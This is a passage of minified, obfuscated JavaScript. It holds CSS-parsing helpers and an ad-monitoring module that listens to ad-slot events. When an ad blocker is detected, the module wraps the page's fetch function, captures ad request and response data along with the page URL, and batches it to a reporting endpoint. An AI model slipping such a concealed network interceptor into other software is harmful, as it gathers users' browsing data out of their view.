strict';L['d'](X,{'A9':()=>R,'AJ':()=>m1,'Fg':()=>U,'LT':()=>B,'M$':()=>O,'Mw':()=>m5,'Ne':()=>I,'Oh':()=>m0,'Q0':()=>m4,'Qf':()=>N,'Qq':()=>K,'Qx':()=>q,'VY':()=>F,'Vw':()=>T,'Vy':()=>j,'X6':()=>m3,'_i':()=>Y,'fg':()=>Z,'hk':()=>D,'lh':()=>V,'no':()=>m2,'s0':()=>Q,'wN':()=>J,'zG':()=>H,'zt':()=>G,'zu':()=>W});const B=0x0,j=0x1,G=0x2,W=0x3,T=0x4,N=0x5,U=0x6,Q=0x7,F=0x8,Y=0x9,J=0xa,I=0xb,Z=0xc,O=0xd,V=0xe,H=0xf,q=0x10,K=0x11,R=0x12,D=0x13,m0=0x14,m1=0x15,m2=0x16,m3=0x17,m4=0x18,m5=0x19;},0x1945:(P,X,L)=>{'use strict';L['d'](X,{'FW':()=>Q,'KJ':()=>k,'Nb':()=>G,'Ui':()=>N,'Z4':()=>C,'s0':()=>w,'sR':()=>F,'xC':()=>A,'yK':()=>W,'yQ':()=>U});var B=L(0x9f5);function j(Y,E){const iU=a2v;return E<Y[iU(0xca2)]?Y[iU(0x1f1)](E):0x0;}function A(Y,E,y){return 0xd===y&&0xa===j(Y,E+0x1)?0x2:0x1;}function G(Y,E,y){const io=a2v;let J=Y[io(0x1f1)](E);return(0x0,B['Vv'])(J)&&(J|=0x20),J===y;}function w(Y,E,y,J){const iQ=a2v;if(y-E!==J[iQ(0xca2)])return!0x1;if(E<0x0||y>Y[iQ(0xca2)])return!0x1;for(let I=E;I<y;I++){const f=J[iQ(0x1f1)](I-E);let Z=Y[iQ(0x1f1)](I);if((0x0,B['Vv'])(Z)&&(Z|=0x20),Z!==f)return!0x1;}return!0x0;}function C(Y,E){const iF=a2v;for(;E>=0x0&&(0x0,B['i0'])(Y[iF(0x1f1)](E));E--);return E+0x1;}function W(Y,E){const ir=a2v;for(;E<Y[ir(0xca2)]&&(0x0,B['i0'])(Y[ir(0x1f1)](E));E++);return E;}function T(Y,E){const iY=a2v;for(;E<Y[iY(0xca2)]&&(0x0,B['yp'])(Y[iY(0x1f1)](E));E++);return E;}function k(Y,E){const iE=a2v;if(E+=0x2,(0x0,B['tB'])(j(Y,E-0x1))){for(const J=Math[iE(0x596)](Y[iE(0xca2)],E+0x5);E<J&&(0x0,B['tB'])(j(Y,E));E++);const y=j(Y,E);(0x0,B['i0'])(y)&&(E+=A(Y,E,y));}return E;}function N(Y,E){const iy=a2v;for(;E<Y[iy(0xca2)];E++){const y=Y[iy(0x1f1)](E);if(!(0x0,B['Eo'])(y)){if(!(0x0,B['Mi'])(y,j(Y,E+0x1)))break;E=k(Y,E)-0x1;}}return E;}function U(Y,E){const iJ=a2v;let y=Y[iJ(0x1f1)](E);if(0x2b!==y&&0x2d!==y||(y=Y[iJ(0x1f1)](E+=0x1)),(0x0,B['yp'])(y)&&(E=T(Y,E+0x1),y=Y[iJ(0x1f1)](E)),0x2e===y&&(0x0,B['yp'])(Y[iJ(0x1f1)](E+0x1))&&(E=T(Y,E+=0x2)),G(Y,E,0x65)){let J=0x0;y=Y[iJ(0x1f1)](E+0x1),0x2d!==y&&0x2b!==y||(J=0x1,y=Y[iJ(0x1f1)](E+0x2)),(0x0,B['yp'])(y)&&(E=T(Y,E+0x1+J+0x1));}return E;}function Q(Y,E){const iI=a2v;for(;E<Y[iI(0xca2)];E++){const y=Y[iI(0x1f1)](E);if(0x29===y){E++;break;}(0x0,B['Mi'])(y,j(Y,E+0x1))&&(E=k(Y,E));}return E;}function F(Y){const iZ=a2v;if(0x1===Y[iZ(0xca2)]&&!(0x0,B['tB'])(Y[iZ(0x1f1)](0x0)))return Y[0x0];let E=parseInt(Y,0x10);return(0x0===E||E>=0xd800&&E<=0xdfff||E>0x10ffff)&&(E=0xfffd),String[iZ(0x8ef)](E);}},0x1aa:(P,X,g)=>{'use strict';const iO=a2v;g['d'](X,{'B':()=>B});let L=null;class B{static[iO(0x7df)](j){return{'prev':null,'next':null,'data':j};}constructor(){const ip=iO;this[ip(0x1a7)]=null,this[ip(0x9ed)]=null,this[ip(0x469)]=null;}[iO(0x7df)](j){const ib=iO;return B[ib(0x7df)](j);}[iO(0x7f9)](j,A){const is=iO;let u;return null!==L?(u=L,L=L[is(0x469)],u[is(0xca8)]=j,u[is(0x399)]=A,u[is(0x469)]=this[is(0x469)]):u={'prev':j,'next':A,'cursor':this[is(0x469)]},this[is(0x469)]=u,u;}[iO(0xa92)](){const iV=iO,{cursor:j}=this;this[iV(0x469)]=j[iV(0x469)],j[iV(0xca8)]=null,j[iV(0x399)]=null,j[iV(0x469)]=L,L=j;}[iO(0xe0c)](j,A,u,G){const id=iO;let {cursor:w}=this;for(;null!==w;)w[id(0xca8)]===j&&(w[id(0xca8)]=A),w[id(0x399)]===u&&(w[id(0x399)]=G),w=w[id(0x469)];}*[Symbol[iO(0xa64)]](){const ia=iO;for(let j=this[ia(0x1a7)];null!==j;j=j[ia(0x399)])yield j[ia(0x466)];}get[iO(0xe82)](){const iM=iO;let j=0x0;for(let A=this[iM(0x1a7)];null!==A;A=A[iM(0x399)])j++;return j;}get[iO(0x17f)](){const ie=iO;return null===this[ie(0x1a7)];}get[iO(0xaae)](){const ic=iO;return this[ic(0x1a7)]&&this[ic(0x1a7)][ic(0x466)];}get[iO(0x7bb)](){const it=iO;return this[it(0x9ed)]&&this[it(0x9ed)][it(0x466)];}[iO(0x216)](j){const iH=iO;let A=null;this[iH(0x1a7)]=null;for(let u of j){const G=B[iH(0x7df)](u);null!==A?A[iH(0x399)]=G:this[iH(0x1a7)]=G,G[iH(0xca8)]=A,A=G;}return this[iH(0x9ed)]=A,this;}[iO(0x5c4)](){return[...this];}[iO(0xadc)](){return[...this];}[iO(0xc7e)](j,A=this){const ix=iO,u=this[ix(0x7f9)](null,this[ix(0x1a7)]);for(;null!==u[ix(0x399)];){const G=u[ix(0x399)];u[ix(0x399)]=G[ix(0x399)],j[ix(0x273)](A,G[ix(0x466)],G,this);}this[ix(0xa92)]();}[iO(0xb6d)](j,A=this){const iq=iO,u=this[iq(0x7f9)](this[iq(0x9ed)],null);for(;null!==u[iq(0xca8)];){const G=u[iq(0xca8)];u[iq(0xca8)]=G[iq(0xca8)],j[iq(0x273)](A,G[iq(0x466)],G,this);}this[iq(0xa92)]();}[iO(0x137)](j,A,u=this){const iK=iO;let G,w=this[iK(0x7f9)](null,this[iK(0x1a7)]),h=A;for(;null!==w[iK(0x399)];)G=w[iK(0x399)],w[iK(0x399)]=G[iK(0x399)],h=j[iK(0x273)](u,h,G[iK(0x466)],G,this);return this[iK(0xa92)](),h;}[iO(0x5c0)](j,A,u=this){const iR=iO;let G,w=this[iR(0x7f9)](this[iR(0x9ed)],null),h=A;for(;null!==w[iR(0xca8)];)G=w[iR(0xca8)],w[iR(0xca8)]=G[iR(0xca8)],h=j[iR(0x273)](u,h,G[iR(0x466)],G,this);return this[iR(0xa92)](),h;}[iO(0xb42)](j,A=this){const iD=iO;for(let u=this[iD(0x1a7)];null!==u;u=u[iD(0x399)])if(j[iD(0x273)](A,u[iD(0x466)],u,this))return!0x0;return!0x1;}[iO(0x114)](j,A=this){const iS=iO,u=new B();for(let G=this[iS(0x1a7)];null!==G;G=G[iS(0x399)])u[iS(0x5b3)](j[iS(0x273)](A,G[iS(0x466)],G,this));return u;}[iO(0xbc8)](j,A=this){const C0=iO,u=new B();for(let G=this[C0(0x1a7)];null!==G;G=G[C0(0x399)])j[C0(0x273)](A,G[C0(0x466)],G,this)&&u[C0(0x5b3)](G[C0(0x466)]);return u;}[iO(0x353)](j,A,u=this){const C1=iO;if(null===j)return;const G=this[C1(0x7f9)](null,j);for(;null!==G[C1(0x399)];){const w=G[C1(0x399)];if(G[C1(0x399)]=w[C1(0x399)],A[C1(0x273)](u,w[C1(0x466)],w,this))break;}this[C1(0xa92)]();}[iO(0xb5d)](j,A,u=this){const C2=iO;if(null===j)return;const G=this[C2(0x7f9)](j,null);for(;null!==G[C2(0xca8)];){const w=G[C2(0xca8)];if(G[C2(0xca8)]=w[C2(0xca8)],A[C2(0x273)](u,w[C2(0x466)],w,this))break;}this[C2(0xa92)]();}[iO(0x7bf)](){const C3=iO;this[C3(0x1a7)]=null,this[C3(0x9ed)]=null;}[iO(0xe91)](){const C4=iO,j=new B();for(let A of this)j[C4(0x5b3)](A);return j;}[iO(0x5a7)](j){const C5=iO;return this[C5(0xe0c)](null,j,this[C5(0x1a7)],j),null!==this[C5(0x1a7)]?(this[C5(0x1a7)][C5(0xca8)]=j,j[C5(0x399)]=this[C5(0x1a7)]):this[C5(0x9ed)]=j,this[C5(0x1a7)]=j,this;}[iO(0xbd2)](j){const C6=iO;return this[C6(0x5a7)](B[C6(0x7df)](j));}[iO(0x9a6)](j){const C7=iO;return this[C7(0xb9d)](j);}[iO(0x5b3)](j){const C8=iO;return this[C8(0xb9d)](B[C8(0x7df)](j));}[iO(0xb9d)](j,A=null){const C9=iO;if(null!==A){if(this[C9(0xe0c)](A[C9(0xca8)],j,A,j),null===A[C9(0xca8)]){if(this[C9(0x1a7)]!==A)throw new Error(C9(0xbd4));this[C9(0x1a7)]=j,A[C9(0xca8)]=j,j[C9(0x399)]=A,this[C9(0xe0c)](null,j);}else A[C9(0xca8)][C9(0x399)]=j,j[C9(0xca8)]=A[C9(0xca8)],A[C9(0xca8)]=j,j[C9(0x399)]=A;}else this[C9(0xe0c)](this[C9(0x9ed)],j,null,j),null!==this[C9(0x9ed)]?(this[C9(0x9ed)][C9(0x399)]=j,j[C9(0xca8)]=this[C9(0x9ed)]):this[C9(0x1a7)]=j,this[C9(0x9ed)]=j;return this;}[iO(0x18e)](j,A){const Cm=iO;return this[Cm(0xb9d)](B[Cm(0x7df)](j),A);}[iO(0x38f)](j){const Cv=iO;if(this[Cv(0xe0c)](j,j[Cv(0xca8)],j,j[Cv(0x399)]),null!==j[Cv(0xca8)])j[Cv(0xca8)][Cv(0x399)]=j[Cv(0x399)];else{if(this[Cv(0x1a7)]!==j)throw new Error(Cv(0xfb));this[Cv(0x1a7)]=j[Cv(0x399)];}if(null!==j[Cv(0x399)])j[Cv(0x399)][Cv(0xca8)]=j[Cv(0xca8)];else{if(this[Cv(0x9ed)]!==j)throw new Error(Cv(0xfb));this[Cv(0x9ed)]=j[Cv(0xca8)];}return j[Cv(0xca8)]=null,j[Cv(0x399)]=null,j;}[iO(0x194)](j){const Cl=iO;this[Cl(0xb9d)](B[Cl(0x7df)](j));}[iO(0x35c)](){const Cz=iO;return null!==this[Cz(0x9ed)]?this[Cz(0x38f)](this[Cz(0x9ed)]):null;}[iO(0xe46)](j){const Cn=iO;this[Cn(0x5a7)](B[Cn(0x7df)](j));}[iO(0xe8c)](){const CP=iO;return null!==this[CP(0x1a7)]?this[CP(0x38f)](this[CP(0x1a7)]):null;}[iO(0x930)](j){const CX=iO;return this[CX(0xf3)](j,this[CX(0x1a7)]);}[iO(0x2c1)](j){const Cg=iO;return this[Cg(0xf3)](j);}[iO(0xf3)](j,A){const CL=iO;return null===j[CL(0x1a7)]||(null!=A?(this[CL(0xe0c)](A[CL(0xca8)],j[CL(0x9ed)],A,j[CL(0x1a7)]),null!==A[CL(0xca8)]?(A[CL(0xca8)][CL(0x399)]=j[CL(0x1a7)],j[CL(0x1a7)][CL(0xca8)]=A[CL(0xca8)]):this[CL(0x1a7)]=j[CL(0x1a7)],A[CL(0xca8)]=j[CL(0x9ed)],j[CL(0x9ed)][CL(0x399)]=A):(this[CL(0xe0c)](this[CL(0x9ed)],j[CL(0x9ed)],null,j[CL(0x1a7)]),null!==this[CL(0x9ed)]?(this[CL(0x9ed)][CL(0x399)]=j[CL(0x1a7)],j[CL(0x1a7)][CL(0xca8)]=this[CL(0x9ed)]):this[CL(0x1a7)]=j[CL(0x1a7)],this[CL(0x9ed)]=j[CL(0x9ed)]),j[CL(0x1a7)]=null,j[CL(0x9ed)]=null),this;}[iO(0xa8)](j,A){const CB=iO;CB(0x1a7)in A?this[CB(0xf3)](A,j):this[CB(0xb9d)](A,j),this[CB(0x38f)](j);}}},0x12dd:(P,X,g)=>{'use strict';g(0x1aa);},0x192b:(P,X,g)=>{'use strict';function L(B,j){const Cj=a2v,A=Object[Cj(0x297)](SyntaxError[Cj(0xeb1)]),u=new Error();return Object[Cj(0xea2)](A,{'name':B,'message':j,get 'stack'(){const CA=Cj;return(u[CA(0xc1b)]||'')[CA(0xa8)](/^(.+\n){1,3}/,B+':\x20'+j+'\x0a');}});}g['d'](X,{'a':()=>L});},0x122e:(P,X,g)=>{'use strict';g(0x11ac);},0xc8c:(P,X,g)=>{'use strict';g['d'](X,{'MZ':()=>u,'Si':()=>A,'vs':()=>G});const L=new Map(),B=new Map(),j=0x2d,A=function(h){const Cu=a2v;if(L[Cu(0xaf4)](h))return L[Cu(0x74)](h);const C=h[Cu(0x3cd)]();let W=L[Cu(0x74)](C);if(void 0x0===W){const T=G(C,0x0),k=T?'':w(C,0x0);W=Object[Cu(0x59d)]({'basename':C[Cu(0x928)](k[Cu(0xca2)]),'name':C,'prefix':k,'vendor':k,'custom':T});}return L[Cu(0xe76)](h,W),W;},u=function(h){const CG=a2v;if(B[CG(0xaf4)](h))return B[CG(0x74)](h);let C=h,W=h[0x0];'/'===W?W='/'===h[0x1]?'//':'/':'_'!==W&&'*'!==W&&'$'!==W&&'#'!==W&&'+'!==W&&'&'!==W&&(W='');const T=G(C,W[CG(0xca2)]);if(!T&&(C=C[CG(0x3cd)](),B[CG(0xaf4)](C))){const Q=B[CG(0x74)](C);return B[CG(0xe76)](h,Q),Q;}const k=T?'':w(C,W[CG(0xca2)]),N=C[CG(0x928)](0x0,W[CG(0xca2)]+k[CG(0xca2)]),U=Object[CG(0x59d)]({'basename':C[CG(0x928)](N[CG(0xca2)]),'name':C[CG(0x928)](W[CG(0xca2)]),'hack':W,'vendor':k,'prefix':N,'custom':T});return B[CG(0xe76)](h,U),U;};function G(h,C){const Cw=a2v;return C=C||0x0,h[Cw(0xca2)]-C>=0x2&&h[Cw(0x1f1)](C)===j&&h[Cw(0x1f1)](C+0x1)===j;}function w(h,C){const Ch=a2v;if(C=C||0x0,h[Ch(0xca2)]-C>=0x3&&h[Ch(0x1f1)](C)===j&&h[Ch(0x1f1)](C+0x1)!==j){const W=h[Ch(0x36e)]('-',C+0x2);if(-0x1!==W)return h[Ch(0x44d)](C,W+0x1);}return'';}},0x18bf:(P,X,g)=>{'use strict';g['d'](X,{'D':()=>u,'l':()=>G});var L=g(0x11ac);const B=0x5c,j=0x22,A=0x27;function u(w){const Ci=a2v,h=w[Ci(0xca2)],C=w[Ci(0x1f1)](0x0),W=C===j||C===A?0x1:0x0,T=0x1===W&&h>0x1&&w[Ci(0x1f1)](h-0x1)===C?h-0x2:h-0x1;let k='';for(let N=W;N<=T;N++){let U=w[Ci(0x1f1)](N);if(U===B){if(N===T){N!==h-0x1&&(k=w[Ci(0x928)](N+0x1));break;}if(U=w[Ci(0x1f1)](++N),(0x0,L['Mi'])(B,U)){const Q=N-0x1,F=(0x0,L['KJ'])(w,Q);N=F-0x1,k+=(0x0,L['sR'])(w[Ci(0x44d)](Q+0x1,F));}else 0xd===U&&0xa===w[Ci(0x1f1)](N+0x1)&&N++;}else k+=w[N];}return k;}function G(w,h){const CC=a2v,C=h?'\x27':'\x22',W=h?A:j;let T='',k=!0x1;for(let N=0x0;N<w[CC(0xca2)];N++){const U=w[CC(0x1f1)](N);0x0!==U?U<=0x1f||0x7f===U?(T+='\x5c'+U[CC(0x590)](0x10),k=!0x0):U===W||U===B?(T+='\x5c'+w[CC(0x320)](N),k=!0x1):(k&&((0x0,L['tB'])(U)||(0x0,L['i0'])(U))&&(T+='\x20'),T+=w[CC(0x320)](N),k=!0x1):T+='�';}return C+T+C;}},0x15b1:(P,X,g)=>{'use strict';g['d'](X,{'D':()=>C,'l':()=>W});var L=g(0x11ac);const B=0x20,j=0x5c,A=0x22,G=0x27,w=0x28,h=0x29;function C(T){const CW=a2v,k=T[CW(0xca2)];let N=0x4,U=T[CW(0x1f1)](k-0x1)===h?k-0x2:k-0x1,Q='';for(;N<U&&(0x0,L['i0'])(T[CW(0x1f1)](N));)N++;for(;N<U&&(0x0,L['i0'])(T[CW(0x1f1)](U));)U--;for(let F=N;F<=U;F++){let Y=T[CW(0x1f1)](F);if(Y===j){if(F===U){F!==k-0x1&&(Q=T[CW(0x928)](F+0x1));break;}if(Y=T[CW(0x1f1)](++F),(0x0,L['Mi'])(j,Y)){const E=F-0x1,y=(0x0,L['KJ'])(T,E);F=y-0x1,Q+=(0x0,L['sR'])(T[CW(0x44d)](E+0x1,y));}else 0xd===Y&&0xa===T[CW(0x1f1)](F+0x1)&&F++;}else Q+=T[F];}return Q;}function W(T){const CT=a2v;let k='',N=!0x1;for(let U=0x0;U<T[CT(0xca2)];U++){const Q=T[CT(0x1f1)](U);0x0!==Q?Q<=0x1f||0x7f===Q?(k+='\x5c'+Q[CT(0x590)](0x10),N=!0x0):Q===B||Q===j||Q===A||Q===G||Q===w||Q===h?(k+='\x5c'+T[CT(0x320)](U),N=!0x1):(N&&(0x0,L['tB'])(Q)&&(k+='\x20'),k+=T[CT(0x320)](U),N=!0x1):k+='�';}return CT(0xbc9)+k+')';}},0x2495:(P,X,g)=>{'use strict';const Ck=a2v;g['d'](X,{'j':()=>C});const {hasOwnProperty:L}=Object[Ck(0xeb1)],B=function(){};function j(W){const CN=Ck;return CN(0xede)==typeof W?W:B;}function A(W,T){return function(k,N,U){const CU=a2v;k[CU(0x2ff)]===T&&W[CU(0x273)](this,k,N,U);};}function G(W,T){const Co=Ck,k=T[Co(0x61e)],N=[];for(const U in k){if(!0x1===L[Co(0x273)](k,U))continue;let Q=k[U];const F={'name':U,'type':!0x1,'nullable':!0x1};Array[Co(0x5a8)](Q)||(Q=[Q]);for(const Y of Q)null===Y?F[Co(0x1b9)]=!0x0:Co(0xe28)==typeof Y?F[Co(0x2ff)]=Co(0x668):Array[Co(0x5a8)](Y)&&(F[Co(0x2ff)]=Co(0x7e));F[Co(0x2ff)]&&N[Co(0x194)](F);}return N[Co(0xca2)]?{'context':T[Co(0x1bd)],'fields':N}:null;}function w(W,T){const CQ=Ck,k=W[CQ(0xb21)][CQ(0x2a4)](),N=W[CQ(0xe0a)],U=CQ(0xe28)==typeof N;return T&&k[CQ(0xedf)](),function(Q,F,Y,E){const CF=CQ;let y;U&&(y=F[N],F[N]=Q);for(const J of k){const I=Q[J[CF(0xe6)]];if(!J[CF(0x1b9)]||I){if(CF(0x7e)===J[CF(0x2ff)]){if(T?I[CF(0x5c0)](E,!0x1):I[CF(0x137)](E,!0x1))return!0x0;}else{if(Y(I))return!0x0;}}}U&&(F[N]=y);};}function h({StyleSheet:W,Atrule:T,Rule:k,Block:N,DeclarationList:U}){return{'Atrule':{'StyleSheet':W,'Atrule':T,'Rule':k,'Block':N},'Rule':{'StyleSheet':W,'Atrule':T,'Rule':k,'Block':N},'Declaration':{'StyleSheet':W,'Atrule':T,'Rule':k,'Block':N,'DeclarationList':U}};}function C(W){const CY=Ck,T=function(y){const Cr=a2v,J={};for(const I in y[Cr(0x668)])if(L[Cr(0x273)](y[Cr(0x668)],I)){const f=y[Cr(0x668)][I];if(!f[Cr(0x61e)])throw new Error(Cr(0xb78)+I+Cr(0xd8e));J[I]=G(0x0,f);}return J;}(W),k={},N={},U=Symbol(CY(0x138)),Q=Symbol(CY(0x206));for(const y in T)L[CY(0x273)](T,y)&&null!==T[y]&&(k[y]=w(T[y],!0x1),N[y]=w(T[y],!0x0));const F=h(k),Y=h(N),E=function(J,I){const Cy=CY;function Z(x,q,K){const CE=a2v,R=O[CE(0x273)](H,x,q,K);return R===U||R!==Q&&(!(!V[CE(0xceb)](x[CE(0x2ff)])||!V[x[CE(0x2ff)]](x,H,Z,M))||b[CE(0x273)](H,x,q,K)===U);}let O=B,b=B,V=k,M=(x,q,K,R)=>x||Z(q,K,R);const H={'break':U,'skip':Q,'root':J,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Cy(0xede)==typeof I)O=I;else{if(I&&(O=j(I[Cy(0xc2c)]),b=j(I[Cy(0x572)]),I[Cy(0xedf)]&&(V=N),I[Cy(0x5f7)])){if(F[Cy(0xceb)](I[Cy(0x5f7)]))V=I[Cy(0xedf)]?Y[I[Cy(0x5f7)]]:F[I[Cy(0x5f7)]];else{if(!T[Cy(0xceb)](I[Cy(0x5f7)]))throw new Error(Cy(0x316)+I[Cy(0x5f7)]+Cy(0xe9a)+Object[Cy(0xb54)](T)[Cy(0xbc4)]()[Cy(0xaca)](',\x20')+')');}O=A(O,I[Cy(0x5f7)]),b=A(b,I[Cy(0x5f7)]);}}if(O===B&&b===B)throw new Error(Cy(0xc11));Z(J);};return E[CY(0xe54)]=U,E[CY(0x25c)]=Q,E[CY(0x6b3)]=function(J,I){let f=null;return E(J,function(Z,O,b){const CJ=a2v;if(I[CJ(0x273)](this,Z,O,b))return f=Z,U;}),f;},E[CY(0x307)]=function(J,I){let f=null;return E(J,{'reverse':!0x0,'enter'(Z,O,b){const CI=a2v;if(I[CI(0x273)](this,Z,O,b))return f=Z,U;}}),f;},E[CY(0x3b7)]=function(J,I){const f=[];return E(J,function(Z,O,b){const Cf=a2v;I[Cf(0x273)](this,Z,O,b)&&f[Cf(0x194)](Z);}),f;},E;}}},v={};function l(P){const CZ=a2v;var X=v[P];if(void 0x0!==X)return X[CZ(0x4c7)];var g=v[P]={'exports':{}};return m[P](g,g[CZ(0x4c7)],l),g[CZ(0x4c7)];}l['d']=(P,X)=>{const CO=a2v;for(var g in X)l['o'](X,g)&&!l['o'](P,g)&&Object[CO(0x117)](P,g,{'enumerable':!0x0,'get':X[g]});},l['g']=(function(){const Cp=a2v;if(Cp(0x157)==typeof globalThis)return globalThis;try{return this||new Function(Cp(0xc34))();}catch(n){if(Cp(0x157)==typeof window)return window;}}()),l['o']=(n,P)=>Object[Cb(0xeb1)][Cb(0xceb)][Cb(0x273)](n,P),l['r']=n=>{const Cs=Cb;Cs(0x380)!=typeof Symbol&&Symbol[Cs(0x6fd)]&&Object[Cs(0x117)](n,Symbol[Cs(0x6fd)],{'value':Cs(0x4bd)}),Object[Cs(0x117)](n,Cs(0x2d9),{'value':!0x0});};var z={};((()=>{'use strict';const W4=Cb;var m0=l(0x6f7),m1=l(0x23b5),m2=l(0x4c5),m3=l(0x18f7),m4=l(0x1d7d);async function m5(lI,lf){const CV=a2v;try{const lZ=CV(0xa18)[CV(0x501)](Date[CV(0x30c)](),'_')[CV(0x501)](m3['A'][CV(0xb0a)](0x6,0xa));try{window[CV(0x96d)]=window[CV(0x96d)]||{},window[CV(0x96d)][CV(0x424)]=window[CV(0x96d)][CV(0x424)]||[],window[CV(0x96d)][CV(0x424)][CV(0x194)](()=>{const Cd=CV;try{var lO,lp,lb,ls,lV;const ld=null===(lO=(lp=window[Cd(0x96d)])[Cd(0x607)])||void 0x0===lO?void 0x0:lO[Cd(0x273)](lp);if(!ld)return;const la=[];let lM=null,lc=0x0;function lH(lK){const Ca=Cd;try{var lR,lD;return{'divId':null==lK||null===(lR=lK[Ca(0x41f)])||void 0x0===lR?void 0x0:lR[Ca(0x273)](lK),'path':null==lK||null===(lD=lK[Ca(0x6e6)])||void 0x0===lD?void 0x0:lD[Ca(0x273)](lK)};}catch(lS){return;}}function lx(){const CM=Cd;if(null!==lM)return;const lK=Date[CM(0x30c)](),lR=Math[CM(0x449)](0x0,0x7d0-(lK-lc));lM=window[CM(0x5f1)](async()=>{const Ce=CM,lD=la[Ce(0xca1)](0x0,la[Ce(0xca2)]);if(lM=null,lD[Ce(0xca2)]){lc=Date[Ce(0x30c)]();try{const lS=lD[Ce(0x114)](z0=>{const Cc=Ce;var z1,z2,z3,z4,z5,z6,z7,z8,z9;return{'run_id':lZ,'domain':location[Cc(0x5da)],'url':location[Cc(0x789)],'timestamp':new Date()[Cc(0x2e9)](),'is_adblock':lf,'event_type':z0[Cc(0xbc5)],'client_ts':z0['ts'],'slot_div_id':null===(z1=z0[Cc(0x705)])||void 0x0===z1?void 0x0:z1[Cc(0xb02)],'slot_path':null===(z2=z0[Cc(0x705)])||void 0x0===z2?void 0x0:z2[Cc(0x122)],'is_empty':null!==(z3=z0[Cc(0x17f)])&&void 0x0!==z3?z3:null,'size':null!=z0[Cc(0xe82)]?((()=>{const Ct=Cc;try{return JSON[Ct(0x116)](z0[Ct(0xe82)]);}catch(zm){return String(z0[Ct(0xe82)]);}})()):null,'line_item_id':null!==(z4=z0[Cc(0x24d)])&&void 0x0!==z4?z4:null,'creative_id':null!==(z5=z0[Cc(0xa04)])&&void 0x0!==z5?z5:null,'advertiser_id':null!==(z6=z0[Cc(0x636)])&&void 0x0!==z6?z6:null,'service_name':null!==(z7=z0[Cc(0x695)])&&void 0x0!==z7?z7:null,'fetch_params':null!==(z8=z0[Cc(0xdb6)])&&void 0x0!==z8?z8:[],'gpt_fetch_slots':null!==(z9=z0[Cc(0xed6)])&&void 0x0!==z9?z9:[]};});await m6(lI,Ce(0x7b4),lS);}catch(z0){}}},lR);}function lq(lK){const CH=Cd;try{la[CH(0x194)](lK),lx();}catch(lR){}}if(lf){const lK=window[Cd(0x6f1)];window[Cd(0x6f1)]=function(){const Cx=Cd;for(var lR=arguments[Cx(0xca2)],lD=new Array(lR),lS=0x0;lS<lR;lS++)lD[lS]=arguments[lS];const z0=(0x0,m0['Xz'])(lD[0x0]);let z1=!0x1;try{if((0x0,m0['EW'])(z0[Cx(0x789)])){const z3=(0x0,m0['sH'])(z0[Cx(0x789)])[Cx(0x635)],z4=new URL(z3);z4&&Cx(0xa5a)===z4[Cx(0x94e)]&&(z1=!0x0);}else z1=Cx(0xa5a)===z0[Cx(0x94e)];}catch(z5){m4['A'][Cx(0x863)](Cx(0x65f),z0);}if(!z1)return lK[Cx(0x279)](this,lD);const z2=(z6,z7)=>{const Cq=Cx;try{const z8=z6[Cq(0x91a)](',')[Cq(0x114)](zl=>zl[Cq(0x3d3)]()),z9=z7[Cq(0x91a)](',')[Cq(0x114)](zl=>zl[Cq(0x3d3)]()),zm=zl=>zl[Cq(0x91a)]('/')[Cq(0x2a4)](0x1)[Cq(0x114)](zz=>parseInt(zz,0xa)),zv=zl=>'/'+zl[Cq(0x114)](zz=>zz<0x0||zz>=z8[Cq(0xca2)]?'':z8[zz])[Cq(0xaca)]('/')[Cq(0xe55)](':',',');return z9[Cq(0x114)](zm)[Cq(0x114)](zv);}catch(zl){return[];}};return lK[Cx(0x279)](this,lD)[Cx(0xc36)](z6=>(z6[Cx(0xc7c)]()[Cx(0x23f)]()[Cx(0xc36)](z7=>{const CK=Cx;var z8,z9;lq({'event_type':CK(0xc3a),'ts':new Date()[CK(0x2e9)](),'fetchParams':[{'key':CK(0x10b),'value':z0[CK(0x590)]()},{'key':CK(0xae3),'value':(0x0,m0['EW'])(z0[CK(0x789)])?(0x0,m0['sH'])(z0[CK(0x789)])[CK(0x635)]:z0[CK(0x590)]()},{'key':CK(0x55e),'value':z6[CK(0x55e)][CK(0x590)]()},{'key':CK(0x423),'value':z7[CK(0x2a4)](0x0,0x3e8)}],'gptFetchSlots':z2(null!==(z8=z0[CK(0x63f)][CK(0x74)](CK(0xdcf)))&&void 0x0!==z8?z8:'',null!==(z9=z0[CK(0x63f)][CK(0x74)](CK(0x849)))&&void 0x0!==z9?z9:'')});}),z6),z6=>{const CR=Cx;var z7,z8;return lq({'event_type':CR(0xc3a),'ts':new Date()[CR(0x2e9)](),'fetchParams':[{'key':CR(0x10b),'value':z0[CR(0x590)]()},{'key':CR(0xae3),'value':(0x0,m0['EW'])(z0[CR(0x789)])?(0x0,m0['sH'])(z0[CR(0x789)])[CR(0x635)]:z0[CR(0x590)]()},{'key':CR(0x55e),'value':CR(0x863)},{'key':CR(0x863),'value':z6[CR(0x590)]()}],'gptFetchSlots':z2(null!==(z7=z0[CR(0x63f)][CR(0x74)](CR(0xdcf)))&&void 0x0!==z7?z7:'',null!==(z8=z0[CR(0x63f)][CR(0x74)](CR(0x849)))&&void 0x0!==z8?z8:'')}),Promise[CR(0xb7f)](z6);});};}null===(lb=ld[Cd(0xbfd)])||void 0x0===lb||lb[Cd(0x273)](ld,Cd(0x77f),lR=>{const CD=Cd;try{lq({'event_type':CD(0x77f),'ts':new Date()[CD(0x2e9)](),'slot':lH(null==lR?void 0x0:lR[CD(0x705)]),'size':null==lR?void 0x0:lR[CD(0xe82)],'serviceName':null==lR?void 0x0:lR[CD(0x695)]});}catch(lD){}}),null===(ls=ld[Cd(0xbfd)])||void 0x0===ls||ls[Cd(0x273)](ld,Cd(0xb53),lR=>{const CS=Cd;try{lq({'event_type':CS(0xb53),'ts':new Date()[CS(0x2e9)](),'slot':lH(null==lR?void 0x0:lR[CS(0x705)]),'size':null==lR?void 0x0:lR[CS(0xe82)],'lineItemId':null==lR?void 0x0:lR[CS(0x24d)],'advertiserId':null==lR?void 0x0:lR[CS(0x636)],'creativeId':null==lR?void 0x0:lR[CS(0xa04)],'serviceName':null==lR?void 0x0:lR[CS(0x695)]});}catch(lD){}}),null===(lV=ld[Cd(0xbfd)])||void 0x0===lV||lV[Cd(0x273)](ld,Cd(0xe71),lR=>{const W0=Cd;try{lq({'event_type':W0(0xe71),'ts':new Date()[W0(0x2e9)](),'slot':lH(null==lR?void 0x0:lR[W0(0x705)]),'isEmpty':null==lR?void 0x0:lR[W0(0x17f)],'size':null==lR?void 0x0:lR[W0(0xe82)],'lineItemId':null==lR?void 0x0:lR[W0(0x24d)],'creativeId':null==lR?void 